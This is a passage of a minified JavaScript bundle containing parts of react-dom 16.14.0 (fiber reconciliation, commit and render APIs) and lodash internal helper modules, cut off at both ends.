0===(x=l.end)&&(x=w),"selectionStart"in _?(_.selectionStart=w,_.selectionEnd=Math.min(x,_.value.length)):(x=(w=_.ownerDocument||document)&&w.defaultView||window).getSelection&&(x=x.getSelection(),c=_.textContent.length,u=Math.min(l.start,c),l=void 0===l.end?u:Math.min(l.end,c),!x.extend&&u>l&&(c=l,l=u,u=c),c=pn(_,u),f=pn(_,l),c&&f&&(1!==x.rangeCount||x.anchorNode!==c.node||x.anchorOffset!==c.offset||x.focusNode!==f.node||x.focusOffset!==f.offset)&&((w=w.createRange()).setStart(c.node,c.offset),x.removeAllRanges(),u>l?(x.addRange(w),x.extend(f.node,f.offset)):(w.setEnd(f.node,f.offset),x.addRange(w))))),w=[];for(x=_;x=x.parentNode;)1===x.nodeType&&w.push({element:x,left:x.scrollLeft,top:x.scrollTop});for("function"==typeof _.focus&&_.focus(),_=0;_<w.length;_++)(x=w[_]).element.scrollLeft=x.left,x.element.scrollTop=x.top}$t=!!vn,mn=vn=null,e.current=n,Iu=o;do{try{for(_=e;null!==Iu;){var E=Iu.effectTag;if(36&E&&iu(_,Iu.alternate,Iu),128&E){w=void 0;var S=Iu.ref;if(null!==S){var O=Iu.stateNode;switch(Iu.tag){case 5:w=O;break;default:w=O}"function"==typeof S?S(w):S.current=w}}Iu=Iu.nextEffect}}catch(e){if(null===Iu)throw Error(a(330));gl(Iu,e),Iu=Iu.nextEffect}}while(null!==Iu);Iu=null,Io(),Eu=i}else e.current=n;if(zu)zu=!1,Uu=e,Bu=t;else for(Iu=o;null!==Iu;)t=Iu.nextEffect,Iu.nextEffect=null,Iu=t;if(0===(t=e.firstPendingTime)&&(Fu=null),1073741823===t?e===Hu?Vu++:(Vu=0,Hu=e):Vu=0,"function"==typeof wl&&wl(n.stateNode,r),Xu(e),Du)throw Du=!1,e=Lu,Lu=null,e;return 0!=(8&Eu)||$o(),null}function hl(){for(;null!==Iu;){var e=Iu.effectTag;0!=(256&e)&&nu(Iu.alternate,Iu),0==(512&e)||zu||(zu=!0,Ho(97,(function(){return vl(),null}))),Iu=Iu.nextEffect}}function vl(){if(90!==Bu){var e=97<Bu?97:Bu;return Bu=90,Vo(e,ml)}}function ml(){if(null===Uu)return!1;var e=Uu;if(Uu=null,0!=(48&Eu))throw Error(a(331));var t=Eu;for(Eu|=32,e=e.current.firstEffect;null!==e;){try{var n=e;if(0!=(512&n.effectTag))switch(n.tag){case 0:case 11:case 15:case 22:ru(5,n),ou(5,n)}}catch(t){if(null===e)throw Error(a(330));gl(e,t)}n=e.nextEffect,e.nextEffect=null,e=n}return Eu=t,$o(),!0}function yl(e,t,n){si(e,t=hu(e,t=Za(n,t),1073741823)),null!==(e=Qu(e,1073741823))&&Xu(e)}function gl(e,t){if(3===e.tag)yl(e,e,t);else for(var n=e.return;null!==n;){if(3===n.tag){yl(n,e,t);break}if(1===n.tag){var r=n.stateNode;if("function"==typeof n.type.getDerivedStateFromError||"function"==typeof r.componentDidCatch&&(null===Fu||!Fu.has(r))){si(n,e=vu(n,e=Za(t,e),1073741823)),null!==(n=Qu(n,1073741823))&&Xu(n);break}}n=n.return}}function bl(e,t,n){var r=e.pingCache;null!==r&&r.delete(t),Su===e&&Tu===n?ku===xu||ku===wu&&1073741823===Pu&&Uo()-Ru<500?nl(e,Tu):Nu=!0:Ml(e,n)&&(0!==(t=e.lastPingedTime)&&t<n||(e.lastPingedTime=n,Xu(e)))}function _l(e,t){var n=e.stateNode;null!==n&&n.delete(t),0===(t=0)&&(t=Ku(t=$u(),e,null)),null!==(e=Qu(e,t))&&Xu(e)}mu=function(e,t,n){var r=t.expirationTime;if(null!==e){var o=t.pendingProps;if(e.memoizedProps!==o||po.current)ja=!0;else{if(r<n){switch(ja=!1,t.tag){case 3:za(t),Ca();break;case 5:if(Ri(t),4&t.mode&&1!==n&&o.hidden)return t.expirationTime=t.childExpirationTime=1,null;break;case 1:mo(t.type)&&_o(t);break;case 4:Mi(t,t.stateNode.containerInfo);break;case 10:r=t.memoizedProps.value,o=t.type._context,so(Yo,o._currentValue),o._currentValue=r;break;case 13:if(null!==t.memoizedState)return 0!==(r=t.child.childExpirationTime)&&r>=n?Ha(e,t,n):(so(Di,1&Di.current),null!==(t=Ga(e,t,n))?t.sibling:null);so(Di,1&Di.current);break;case 19:if(r=t.childExpirationTime>=n,0!=(64&e.effectTag)){if(r)return Ka(e,t,n);t.effectTag|=64}if(null!==(o=t.memoizedState)&&(o.rendering=null,o.tail=null),so(Di,Di.current),!r)return null}return Ga(e,t,n)}ja=!1}}else ja=!1;switch(t.expirationTime=0,t.tag){case 2:if(r=t.type,null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),e=t.pendingProps,o=vo(t,fo.current),ri(t,n),o=Gi(null,t,r,e,o,n),t.effectTag|=1,"object"==typeof o&&null!==o&&"function"==typeof o.render&&void 0===o.$$typeof){if(t.tag=1,t.memoizedState=null,t.updateQueue=null,mo(r)){var i=!0;_o(t)}else i=!1;t.memoizedState=null!==o.state&&void 0!==o.state?o.state:null,ai(t);var u=r.getDerivedStateFromProps;"function"==typeof u&&vi(t,r,u,e),o.updater=mi,t.stateNode=o,o._reactInternalFiber=t,_i(t,r,e,n),t=Fa(null,t,r,!0,i,n)}else t.tag=0,Aa(null,t,o,n),t=t.child;return t;case 16:e:{if(o=t.elementType,null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),e=t.pendingProps,function(e){if(-1===e._status){e._status=0;var t=e._ctor;t=t(),e._result=t,t.then((function(t){0===e._status&&(t=t.default,e._status=1,e._result=t)}),(function(t){0===e._status&&(e._status=2,e._result=t)}))}}(o),1!==o._status)throw o._result;switch(o=o._result,t.type=o,i=t.tag=function(e){if("function"==typeof e)return Ol(e)?1:0;if(null!=e){if((e=e.$$typeof)===le)return 11;if(e===fe)return 14}return 2}(o),e=Qo(o,e),i){case 0:t=Da(null,t,o,e,n);break e;case 1:t=La(null,t,o,e,n);break e;case 11:t=Ma(null,t,o,e,n);break e;case 14:t=Na(null,t,o,Qo(o.type,e),r,n);break e}throw Error(a(306,o,""))}return t;case 0:return r=t.type,o=t.pendingProps,Da(e,t,r,o=t.elementType===r?o:Qo(r,o),n);case 1:return r=t.type,o=t.pendingProps,La(e,t,r,o=t.elementType===r?o:Qo(r,o),n);case 3:if(za(t),r=t.updateQueue,null===e||null===r)throw Error(a(282));if(r=t.pendingProps,o=null!==(o=t.memoizedState)?o.element:null,ui(e,t),fi(t,r,null,n),(r=t.memoizedState.element)===o)Ca(),t=Ga(e,t,n);else{if((o=t.stateNode.hydrate)&&(wa=wn(t.stateNode.containerInfo.firstChild),_a=t,o=xa=!0),o)for(n=Ti(t,null,r,n),t.child=n;n;)n.effectTag=-3&n.effectTag|1024,n=n.sibling;else Aa(e,t,r,n),Ca();t=t.child}return t;case 5:return Ri(t),null===e&&Oa(t),r=t.type,o=t.pendingProps,i=null!==e?e.memoizedProps:null,u=o.children,gn(r,o)?u=null:null!==i&&gn(r,i)&&(t.effectTag|=16),Ia(e,t),4&t.mode&&1!==n&&o.hidden?(t.expirationTime=t.childExpirationTime=1,t=null):(Aa(e,t,u,n),t=t.child),t;case 6:return null===e&&Oa(t),null;case 13:return Ha(e,t,n);case 4:return Mi(t,t.stateNode.containerInfo),r=t.pendingProps,null===e?t.child=Oi(t,null,r,n):Aa(e,t,r,n),t.child;case 11:return r=t.type,o=t.pendingProps,Ma(e,t,r,o=t.elementType===r?o:Qo(r,o),n);case 7:return Aa(e,t,t.pendingProps,n),t.child;case 8:case 12:return Aa(e,t,t.pendingProps.children,n),t.child;case 10:e:{r=t.type._context,o=t.pendingProps,u=t.memoizedProps,i=o.value;var l=t.type._context;if(so(Yo,l._currentValue),l._currentValue=i,null!==u)if(l=u.value,0===(i=Lr(l,i)?0:0|("function"==typeof r._calculateChangedBits?r._calculateChangedBits(l,i):1073741823))){if(u.children===o.children&&!po.current){t=Ga(e,t,n);break e}}else for(null!==(l=t.child)&&(l.return=t);null!==l;){var s=l.dependencies;if(null!==s){u=l.child;for(var c=s.firstContext;null!==c;){if(c.context===r&&0!=(c.observedBits&i)){1===l.tag&&((c=li(n,null)).tag=2,si(l,c)),l.expirationTime<n&&(l.expirationTime=n),null!==(c=l.alternate)&&c.expirationTime<n&&(c.expirationTime=n),ni(l.return,n),s.expirationTime<n&&(s.expirationTime=n);break}c=c.next}}else u=10===l.tag&&l.type===t.type?null:l.child;if(null!==u)u.return=l;else for(u=l;null!==u;){if(u===t){u=null;break}if(null!==(l=u.sibling)){l.return=u.return,u=l;break}u=u.return}l=u}Aa(e,t,o.children,n),t=t.child}return t;case 9:return o=t.type,r=(i=t.pendingProps).children,ri(t,n),r=r(o=oi(o,i.unstable_observedBits)),t.effectTag|=1,Aa(e,t,r,n),t.child;case 14:return i=Qo(o=t.type,t.pendingProps),Na(e,t,o,i=Qo(o.type,i),r,n);case 15:return Ra(e,t,t.type,t.pendingProps,r,n);case 17:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:Qo(r,o),null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),t.tag=1,mo(r)?(e=!0,_o(t)):e=!1,ri(t,n),gi(t,r,o),_i(t,r,o,n),Fa(null,t,r,!0,e,n);case 19:return Ka(e,t,n)}throw Error(a(156,t.tag))};var wl=null,xl=null;function El(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.effectTag=0,this.lastEffect=this.firstEffect=this.nextEffect=null,this.childExpirationTime=this.expirationTime=0,this.alternate=null}function Sl(e,t,n,r){return new El(e,t,n,r)}function Ol(e){return!(!(e=e.prototype)||!e.isReactComponent)}function Tl(e,t){var n=e.alternate;return null===n?((n=Sl(e.tag,t,e.key,e.mode)).elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.effectTag=0,n.nextEffect=null,n.firstEffect=null,n.lastEffect=null),n.childExpirationTime=e.childExpirationTime,n.expirationTime=e.expirationTime,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=null===t?null:{expirationTime:t.expirationTime,firstContext:t.firstContext,responders:t.responders},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function kl(e,t,n,r,o,i){var u=2;if(r=e,"function"==typeof e)Ol(e)&&(u=1);else if("string"==typeof e)u=5;else e:switch(e){case ne:return Cl(n.children,o,i,t);case ue:u=8,o|=7;break;case re:u=8,o|=1;break;case oe:return(e=Sl(12,n,t,8|o)).elementType=oe,e.type=oe,e.expirationTime=i,e;case se:return(e=Sl(13,n,t,o)).type=se,e.elementType=se,e.expirationTime=i,e;case ce:return(e=Sl(19,n,t,o)).elementType=ce,e.expirationTime=i,e;default:if("object"==typeof e&&null!==e)switch(e.$$typeof){case ie:u=10;break e;case ae:u=9;break e;case le:u=11;break e;case fe:u=14;break e;case pe:u=16,r=null;break e;case de:u=22;break e}throw Error(a(130,null==e?e:typeof e,""))}return(t=Sl(u,n,t,o)).elementType=e,t.type=r,t.expirationTime=i,t}function Cl(e,t,n,r){return(e=Sl(7,e,r,t)).expirationTime=n,e}function Pl(e,t,n){return(e=Sl(6,e,null,t)).expirationTime=n,e}function jl(e,t,n){return(t=Sl(4,null!==e.children?e.children:[],e.key,t)).expirationTime=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Al(e,t,n){this.tag=t,this.current=null,this.containerInfo=e,this.pingCache=this.pendingChildren=null,this.finishedExpirationTime=0,this.finishedWork=null,this.timeoutHandle=-1,this.pendingContext=this.context=null,this.hydrate=n,this.callbackNode=null,this.callbackPriority=90,this.lastExpiredTime=this.lastPingedTime=this.nextKnownPendingLevel=this.lastSuspendedTime=this.firstSuspendedTime=this.firstPendingTime=0}function Ml(e,t){var n=e.firstSuspendedTime;return e=e.lastSuspendedTime,0!==n&&n>=t&&e<=t}function Nl(e,t){var n=e.firstSuspendedTime,r=e.lastSuspendedTime;n<t&&(e.firstSuspendedTime=t),(r>t||0===n)&&(e.lastSuspendedTime=t),t<=e.lastPingedTime&&(e.lastPingedTime=0),t<=e.lastExpiredTime&&(e.lastExpiredTime=0)}function Rl(e,t){t>e.firstPendingTime&&(e.firstPendingTime=t);var n=e.firstSuspendedTime;0!==n&&(t>=n?e.firstSuspendedTime=e.lastSuspendedTime=e.nextKnownPendingLevel=0:t>=e.lastSuspendedTime&&(e.lastSuspendedTime=t+1),t>e.nextKnownPendingLevel&&(e.nextKnownPendingLevel=t))}function Il(e,t){var n=e.lastExpiredTime;(0===n||n>t)&&(e.lastExpiredTime=t)}function Dl(e,t,n,r){var o=t.current,i=$u(),u=di.suspense;i=Ku(i,o,u);e:if(n){t:{if(Je(n=n._reactInternalFiber)!==n||1!==n.tag)throw Error(a(170));var l=n;do{switch(l.tag){case 3:l=l.stateNode.context;break t;case 1:if(mo(l.type)){l=l.stateNode.__reactInternalMemoizedMergedChildContext;break t}}l=l.return}while(null!==l);throw Error(a(171))}if(1===n.tag){var s=n.type;if(mo(s)){n=bo(n,s,l);break e}}n=l}else n=co;return null===t.context?t.context=n:t.pendingContext=n,(t=li(i,u)).payload={element:e},null!==(r=void 0===r?null:r)&&(t.callback=r),si(o,t),Gu(o,i),i}function Ll(e){if(!(e=e.current).child)return null;switch(e.child.tag){case 5:default:return e.child.stateNode}}function Fl(e,t){null!==(e=e.memoizedState)&&null!==e.dehydrated&&e.retryTime<t&&(e.retryTime=t)}function zl(e,t){Fl(e,t),(e=e.alternate)&&Fl(e,t)}function Ul(e,t,n){var r=new Al(e,t,n=null!=n&&!0===n.hydrate),o=Sl(3,null,null,2===t?7:1===t?3:0);r.current=o,o.stateNode=r,ai(o),e[Tn]=r.current,n&&0!==t&&function(e,t){var n=Ze(t);Tt.forEach((function(e){ht(e,t,n)})),kt.forEach((function(e){ht(e,t,n)}))}(0,9===e.nodeType?e:e.ownerDocument),this._internalRoot=r}function Bl(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType&&(8!==e.nodeType||" react-mount-point-unstable "!==e.nodeValue))}function Wl(e,t,n,r,o){var i=n._reactRootContainer;if(i){var a=i._internalRoot;if("function"==typeof o){var u=o;o=function(){var e=Ll(a);u.call(e)}}Dl(t,a,e,o)}else{if(i=n._reactRootContainer=function(e,t){if(t||(t=!(!(t=e?9===e.nodeType?e.documentElement:e.firstChild:null)||1!==t.nodeType||!t.hasAttribute("data-reactroot"))),!t)for(var n;n=e.lastChild;)e.removeChild(n);return new Ul(e,0,t?{hydrate:!0}:void 0)}(n,r),a=i._internalRoot,"function"==typeof o){var l=o;o=function(){var e=Ll(a);l.call(e)}}tl((function(){Dl(t,a,e,o)}))}return Ll(a)}function Vl(e,t,n){var r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:te,key:null==r?null:""+r,children:e,containerInfo:t,implementation:n}}function Hl(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;if(!Bl(t))throw Error(a(200));return Vl(e,t,null,n)}Ul.prototype.render=function(e){Dl(e,this._internalRoot,null,null)},Ul.prototype.unmount=function(){var e=this._internalRoot,t=e.containerInfo;Dl(null,e,null,(function(){t[Tn]=null}))},vt=function(e){if(13===e.tag){var t=Go($u(),150,100);Gu(e,t),zl(e,t)}},mt=function(e){13===e.tag&&(Gu(e,3),zl(e,3))},yt=function(e){if(13===e.tag){var t=$u();Gu(e,t=Ku(t,e,null)),zl(e,t)}},C=function(e,t,n){switch(t){case"input":if(Oe(e,n),t=n.name,"radio"===n.type&&null!=t){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var o=jn(r);if(!o)throw Error(a(90));we(r),Oe(r,o)}}}break;case"textarea":Me(e,n);break;case"select":null!=(t=n.value)&&Pe(e,!!n.multiple,t,!1)}},R=el,I=function(e,t,n,r,o){var i=Eu;Eu|=4;try{return Vo(98,e.bind(null,t,n,r,o))}finally{0===(Eu=i)&&$o()}},D=function(){0==(49&Eu)&&(function(){if(null!==Wu){var e=Wu;Wu=null,e.forEach((function(e,t){Il(t,e),Xu(t)})),$o()}}(),vl())},L=function(e,t){var n=Eu;Eu|=2;try{return e(t)}finally{0===(Eu=n)&&$o()}};var ql,$l,Kl={Events:[Cn,Pn,jn,T,E,Ln,function(e){ot(e,Dn)},M,N,Xt,ut,vl,{current:!1}]};$l=(ql={findFiberByHostInstance:kn,bundleType:0,version:"16.14.0",rendererPackageName:"react-dom"}).findFiberByHostInstance,function(e){if("undefined"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__)return!1;var t=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(t.isDisabled||!t.supportsFiber)return!0;try{var n=t.inject(e);wl=function(e){try{t.onCommitFiberRoot(n,e,void 0,64==(64&e.current.effectTag))}catch(e){}},xl=function(e){try{t.onCommitFiberUnmount(n,e)}catch(e){}}}catch(e){}}(o({},ql,{overrideHookState:null,overrideProps:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:Y.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return null===(e=nt(e))?null:e.stateNode},findFiberByHostInstance:function(e){return $l?$l(e):null},findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null})),t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Kl,t.createPortal=Hl,t.findDOMNode=function(e){if(null==e)return null;if(1===e.nodeType)return e;var t=e._reactInternalFiber;if(void 0===t){if("function"==typeof e.render)throw Error(a(188));throw Error(a(268,Object.keys(e)))}return e=null===(e=nt(t))?null:e.stateNode},t.flushSync=function(e,t){if(0!=(48&Eu))throw Error(a(187));var n=Eu;Eu|=1;try{return Vo(99,e.bind(null,t))}finally{Eu=n,$o()}},t.hydrate=function(e,t,n){if(!Bl(t))throw Error(a(200));return Wl(null,e,t,!0,n)},t.render=function(e,t,n){if(!Bl(t))throw Error(a(200));return Wl(null,e,t,!1,n)},t.unmountComponentAtNode=function(e){if(!Bl(e))throw Error(a(40));return!!e._reactRootContainer&&(tl((function(){Wl(null,null,e,!1,(function(){e._reactRootContainer=null,e[Tn]=null}))})),!0)},t.unstable_batchedUpdates=el,t.unstable_createPortal=function(e,t){return Hl(e,t,2<arguments.length&&void 0!==arguments[2]?arguments[2]:null)},t.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!Bl(n))throw Error(a(200));if(null==e||void 0===e._reactInternalFiber)throw Error(a(38));return Wl(e,t,n,!1,r)},t.version="16.14.0"},,,function(e,t,n){var r=n(726),o=n(532),i=n(531);e.exports=function(e){return function(t,n,a){var u=Object(t);if(!o(t)){var l=r(n,3);t=i(t),n=function(e){return l(u[e],e,u)}}var s=e(t,n,a);return s>-1?u[l?t[s]:s]:void 0}}},function(e,t,n){var r=n(894),o=n(726),i=n(900),a=Math.max;e.exports=function(e,t,n){var u=null==e?0:e.length;if(!u)return-1;var l=null==n?0:i(n);return l<0&&(l=a(u+l,0)),r(e,o(t,3),l)}},,,function(e,t,n){var r=n(634),o=Object.prototype,i=o.hasOwnProperty,a=o.toString,u=r?r.toStringTag:void 0;e.exports=function(e){var t=i.call(e,u),n=e[u];try{e[u]=void 0;var r=!0}catch(e){}var o=a.call(e);return r&&(t?e[u]=n:delete e[u]),o}},function(e,t){var n=Object.prototype.toString;e.exports=function(e){return n.call(e)}},function(e,t,n){var r=n(1547),o=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,i=/\\(\\)?/g,a=r((function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(o,(function(e,n,r,o){t.push(r?o.replace(i,"$1"):n||e)})),t}));e.exports=a},function(e,t,n){var r=n(1548);e.exports=function(e){var t=r(e,(function(e){return 500===n.size&&n.clear(),e})),n=t.cache;return t}},function(e,t,n){var r=n(734);function o(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new TypeError("Expected a function");var n=function(){var r=arguments,o=t?t.apply(this,r):r[0],i=n.cache;if(i.has(o))return i.get(o);var a=e.apply(this,r);return n.cache=i.set(o,a)||i,a};return n.cache=new(o.Cache||r),n}o.Cache=r,e.exports=o},function(e,t,n){var r=n(1550),o=n(637),i=n(735);e.exports=function(){this.size=0,this.__data__={hash:new r,map:new(i||o),string:new r}}},function(e,t,n){var r=n(1551),o=n(1556),i=n(1557),a=n(1558),u=n(1559);function l(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}l.prototype.clear=r,l.prototype.delete=o,l.prototype.get=i,l.prototype.has=a,l.prototype.set=u,e.exports=l},function(e,t,n){var r=n(635);e.exports=function(){this.__data__=r?r(null):{},this.size=0}},function(e,t,n){var r=n(906),o=n(1553),i=n(636),a=n(907),u=/^\[object .+?Constructor\]$/,l=Function.prototype,s=Object.prototype,c=l.toString,f=s.hasOwnProperty,p=RegExp("^"+c.call(f).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");e.exports=function(e){return!(!i(e)||o(e))&&(r(e)?p:u).test(a(e))}},function(e,t,n){var r,o=n(1554),i=(r=/[^.]+$/.exec(o&&o.keys&&o.keys.IE_PROTO||""))?"Symbol(src)_1."+r:"";e.exports=function(e){return!!i&&i in e}},function(e,t,n){var r=n(363)["__core-js_shared__"];e.exports=r},function(e,t){e.exports=function(e,t){return null==e?void 0:e[t]}},function(e,t){e.exports=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}},function(e,t,n){var r=n(635),o=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;if(r){var n=t[e];return"__lodash_hash_undefined__"===n?void 0:n}return o.call(t,e)?t[e]:void 0}},function(e,t,n){var r=n(635),o=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;return r?void 0!==t[e]:o.call(t,e)}},function(e,t,n){var r=n(635);e.exports=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=r&&void 0===t?"__lodash_hash_undefined__":t,this}},function(e,t){e.exports=function(){this.__data__=[],this.size=0}},function(e,t,n){var r=n(638),o=Array.prototype.splice;e.exports=function(e){var t=this.__data__,n=r(t,e);return!(n<0)&&(n==t.length-1?t.pop():o.call(t,n,1),--this.size,!0)}},function(e,t,n){var r=n(638);e.exports=function(e){var t=this.__data__,n=r(t,e);return n<0?void 0:t[n][1]}},function(e,t,n){var r=n(638);e.exports=function(e){return r(this.__data__,e)>-1}},function(e,t,n){var r=n(638);e.exports=function(e,t){var n=this.__data__,o=r(n,e);return o<0?(++this.size,n.push([e,t])):n[o][1]=t,this}},function(e,t,n){var r=n(639);e.exports=function(e){var t=r(this,e).delete(e);return this.size-=t?1:0,t}},function(e,t){e.exports=function(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}},function(e,t,n){var r=n(639);e.exports=function(e){return r(this,e).get(e)}},function(e,t,n){var r=n(639);e.exports=function(e){return r(this,e).has(e)}},function(e,t,n){var r=n(639);e.exports=function(e,t){var n=r(this,e),o=n.size;return n.set(e,t),this.size+=n.size==o?0:1,this}},function(e,t){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length,o=Array(r);++n<r;)o[n]=t(e[n],n,e);return o}},function(e,t,n){var r=n(736),o=n(739),i=n(641);e.exports=function(e){return function(t,n,a){var u=Object(t);if(!o(t)){var l=r(n,3);t=i(t),n=function(e){return l(u[e],e,u)}}var s=e(t,n,a);return s>-1?u[l?t[s]:s]:void 0}}},function(e,t,n){var r=n(1573),o=n(1607),i=n(923);e.exports=function(e){var t=o(e);return 1==t.length&&t[0][2]?i(t[0][0],t[0][1]):function(n){return n===e||r(n,e,t)}}},function(e,t,n){var r=n(911),o=n(912);e.exports=function(e,t,n,i){var a=n.length,u=a,l=!i;if(null==e)return!u;for(e=Object(e);a--;){var s=n[a];if(l&&s[2]?s[1]!==e[s[0]]:!(s[0]in e))return!1}for(;++a<u;){var c=(s=n[a])[0],f=e[c],p=s[1];if(l&&s[2]){if(void 0===f&&!(c in e))return!1}else{var d=new r;if(i)var h=i(f,p,c,e,t,d);if(!(void 0===h?o(p,f,3,i,d):h))return!1}}return!0}},function(e,t,n){var r=n(637);e.exports=function(){this.__data__=new r,this.size=0}},function(e,t){e.exports=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n}},function(e,t){e.exports=function(e){return this.__data__.get(e)}},function(e,t){e.exports=function(e){return this.__data__.has(e)}},function(e,t,n){var r=n(637),o=n(735),i=n(734);e.exports=function(e,t){var n=this.__data__;if(n instanceof r){var a=n.__data__;if(!o||a.length<199)return a.push([e,t]),this.size=++n.size,this;n=this.__data__=new i(a)}return n.set(e,t),this.size=n.size,this}},function(e,t,n){var r=n(911),o=n(913),i=n(1583),a=n(1586),u=n(1603),l=n(362),s=n(918),c=n(920),f="[object Object]",p=Object.prototype.hasOwnProperty;e.exports=function(e,t,n,d,h,v){var m=l(e),y=l(t),g=m?"[object Array]":u(e),b=y?"[object Array]":u(t),_=(g="[object Arguments]"==g?f:g)==f,w=(b="[object Arguments]"==b?f:b)==f,x=g==b;if(x&&s(e)){if(!s(t))return!1;m=!0,_=!1}if(x&&!_)return v||(v=new r),m||c(e)?o(e,t,n,d,h,v):i(e,t,g,n,d,h,v);if(!(1&n)){var E=_&&p.call(e,"__wrapped__"),S=w&&p.call(t,"__wrapped__");if(E||S){var O=E?e.value():e,T=S?t.value():t;return v||(v=new r),h(O,T,n,d,v)}}return!!x&&(v||(v=new r),a(e,t,n,d,h,v))}},function(e,t){e.exports=function(e){return this.__data__.set(e,"__lodash_hash_undefined__"),this}},function(e,t){e.exports=function(e){return this.__data__.has(e)}},function(e,t){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(t(e[n],n,e))return!0;return!1}},function(e,t,n){var r=n(634),o=n(1584),i=n(908),a=n(913),u=n(1585),l=n(737),s=r?r.prototype:void 0,c=s?s.valueOf:void 0;e.exports=function(e,t,n,r,s,f,p){switch(n){case"[object DataView]":if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case"[object ArrayBuffer]":return!(e.byteLength!=t.byteLength||!f(new o(e),new o(t)));case"[object Boolean]":case"[object Date]":case"[object Number]":return i(+e,+t);case"[object Error]":return e.name==t.name&&e.message==t.message;case"[object RegExp]":case"[object String]":return e==t+"";case"[object Map]":var d=u;case"[object Set]":var h=1&r;if(d||(d=l),e.size!=t.size&&!h)return!1;var v=p.get(e);if(v)return v==t;r|=2,p.set(e,t);var m=a(d(e),d(t),r,s,f,p);return p.delete(e),m;case"[object Symbol]":if(c)return c.call(e)==c.call(t)}return!1}},function(e,t,n){var r=n(363).Uint8Array;e.exports=r},function(e,t){e.exports=function(e){var t=-1,n=Array(e.size);return e.forEach((function(e,r){n[++t]=[r,e]})),n}},function(e,t,n){var r=n(1587),o=Object.prototype.hasOwnProperty;e.exports=function(e,t,n,i,a,u){var l=1&n,s=r(e),c=s.length;if(c!=r(t).length&&!l)return!1;for(var f=c;f--;){var p=s[f];if(!(l?p in t:o.call(t,p)))return!1}var d=u.get(e),h=u.get(t);if(d&&h)return d==t&&h==e;var v=!0;u.set(e,t),u.set(t,e);for(var m=l;++f<c;){var y=e[p=s[f]],g=t[p];if(i)var b=l?i(g,y,p,t,e,u):i(y,g,p,e,t,u);if(!(void 0===b?y===g||a(y,g,n,i,u):b)){v=!1;break}m||(m="constructor"==p)}if(v&&!m){var _=e.constructor,w=t.constructor;_==w||!("constructor"in e)||!("constructor"in t)||"function"==typeof _&&_ instanceof _&&"function"==typeof w&&w instanceof w||(v=!1)}return u.delete(e),u.delete(t),v}},function(e,t,n){var r=n(1588),o=n(1590),i=n(641);e.exports=function(e){return r(e,i,o)}},function(e,t,n){var r=n(1589),o=n(362);e.exports=function(e,t,n){var i=t(e);return o(e)?i:r(i,n(e))}},function(e,t){e.exports=function(e,t){for(var n=-1,r=t.length,o=e.length;++n<r;)e[o+n]=t[n];return e}},function(e,t,n){var r=n(916),o=n(1591),i=Object.prototype.propertyIsEnumerable,a=Object.getOwnPropertySymbols,u=a?function(e){return null==e?[]:(e=Object(e),r(a(e),(function(t){return i.call(e,t)})))}:o;e.exports=u},function(e,t){e.exports=function(){return[]}},function(e,t,n){var r=n(1593),o=n(917),i=n(362),a=n(918),u=n(919),l=n(920),s=Object.prototype.hasOwnProperty;e.exports=function(e,t){var n=i(e),c=!n&&o(e),f=!n&&!c&&a(e),p=!n&&!c&&!f&&l(e),d=n||c||f||p,h=d?r(e.length,String):[],v=h.length;for(var m in e)!t&&!s.call(e,m)||d&&("length"==m||f&&("offset"==m||"parent"==m)||p&&("buffer"==m||"byteLength"==m||"byteOffset"==m)||u(m,v))||h.push(m);return h}},function(e,t){e.exports=function(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}},function(e,t,n){var r=n(567),o=n(568);e.exports=function(e){return o(e)&&"[object Arguments]"==r(e)}},function(e,t){e.exports=function(){return!1}},function(e,t,n){var r=n(567),o=n(738),i=n(568),a={};a["[object 